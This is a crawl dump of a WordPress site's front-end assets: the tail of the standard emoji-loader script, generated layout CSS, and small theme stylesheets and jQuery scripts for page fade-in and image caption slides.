t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prophetone.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://prophetone.com/wp-content/uploads/avia_posts_css/post-121.css?ver=ver-1673341898
body_size: 1679
content:
.avia-section.av-myyxd-a7761b2bb675c5d3b589c84f5ecf6615 .av-parallax .av-parallax-inner{
background-repeat:no-repeat;
background-image:url(https://prophetone.com/wp-content/uploads/2022/11/Secondlevel-hero-1300-d.jpg);
background-position:50% 50%;
background-attachment:scroll;
}

.avia-section.av-3lq1-8a20326c710c00133cfac2440a0efc68 .av-parallax .av-parallax-inner{
background-repeat:no-repeat;
background-image:url(https://prophetone.com/wp-content/uploads/2022/11/section-background.jpg);
background-position:0% 50%;
background-attachment:scroll;
}
.avia-section.av-3lq1-8a20326c710c00133cfac2440a0efc68 .av-section-color-overlay{
opacity:0.6;
background-color:#ffffff;
}

.avia-image-container.av-laihr4gz-5e25453650f72797ecc1660c09f870b8 .av-image-caption-overlay-center{
color:#ffffff;
}

#top .hr.hr-invisible.av-lawj0yzm-867fa546160912a8f964023557c4f813{
height:44px;
}

.avia-image-container.av-lail830v-2a32b1ae6047490b37acd27fdb4ef7ab .av-image-caption-overlay-center{
color:#ffffff;
}

#top .flex_column.av-dilu9-5ad3feed97f58f2ff96f848c6585c488{
margin-top:60px;
margin-bottom:60px;
}
.responsive #top #wrap_all .flex_column.av-dilu9-5ad3feed97f58f2ff96f848c6585c488{
margin-top:60px;
margin-bottom:60px;
}

.avia-image-container.av-dpnp5-49af697e725e6c95fbb449aa5fa52509 .av-image-caption-overlay-center{
color:#ffffff;
}

#top .flex_column.av-yt6h-d09822c40043e912455209b15eeb6a5b{
margin-top:60px;
margin-bottom:60px;
}
.responsive #top #wrap_all .flex_column.av-yt6h-d09822c40043e912455209b15eeb6a5b{
margin-top:60px;
margin-bottom:60px;
}

.avia-image-container.av-lailefwq-c42ee9fdd818c0dda0c6fd985ddce384 .av-image-caption-overlay-center{
color:#ffffff;
}



--- FILE ---
content_type: text/css
request_url: https://prophetone.com/wp-content/themes/prophetone/prophetone.css
body_size: 510
content:
/* Enfold Styles */

html { overflow-y:scroll; }

body { opacity: 0; }

/* Video Styles */

.youtubevideowrap {
  width: 80%;
  max-width: 700px;
  margin: 0 auto;
}

.video-container {
	position:relative;
	padding-bottom:56.25%;
	padding-top:0px;
	height:0;
	overflow:hidden;
}

.video-container iframe, .video-container object, .video-container embed, .video-container div {
	position:absolute;
	top:0;
	left:0;
	width:100%!important;
	height:100%!important;
}

/* End of CSS */

--- FILE ---
content_type: text/css
request_url: https://prophetone.com/wp-content/themes/prophetone/svSlide.css
body_size: 632
content:

.image-frame {
  position: relative;
}

.image-frame img { display: block; }

.image-frame .image-caption {
  position: absolute;
  display: none;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.5)
}

.image-frame .slideDown { top: 0px; }
.image-frame .slideUp { bottom: 0px; }


.image-frame .caption-table {
  display: table;
  width: 100%;
  height: 100%;
}

.image-frame .caption-cell {
  display: table-cell;
  text-align: center;
  vertical-align: middle;
}

.image-frame .caption {
  width: 80%;  
  margin: 0 auto; 
  font-size: 30px;
  color: #ffffff;
  text-align: center;
}

--- FILE ---
content_type: application/javascript
request_url: https://prophetone.com/wp-content/themes/prophetone/prophetone.js
body_size: 834
content:

jQuery(document).ready(function(){
if (jQuery("body").hasClass("home")) jQuery("li.home-link").toggleClass("current-menu-item");
 UpdateViewport()
 setTimeout(ShowPage,500)
}); 

function ShowPage(){
jQuery("body").css("opacity","1")
}

jQuery(function(){
  jQuery(window).resize(function(){
    UpdateViewport()
  });
});

function UpdateViewport(){
if (document.getElementById('viewportSize')) document.getElementById('viewportSize').innerHTML = jQuery(window).width() + " x " + jQuery(window).height();
}

function overlay() {
//alert("overlay")
el = document.getElementById("overlay");
el.style.visibility = (el.style.visibility == "visible") ? "hidden" : "visible";
}

jQuery(window).load(function(){
  jQuery('#wrap_all a').removeAttr('title');
  jQuery('#wrap_all img').removeAttr('title');
});


--- FILE ---
content_type: application/javascript
request_url: https://prophetone.com/wp-content/themes/prophetone/svSlide.js
body_size: 215
content:

jQuery(document).ready(function() {

jQuery('.image-frame').hover(function(){
  jQuery('.image-caption',this).slideToggle(800);
  }, function(){
  jQuery('.image-caption',this).slideToggle(400);
});

});
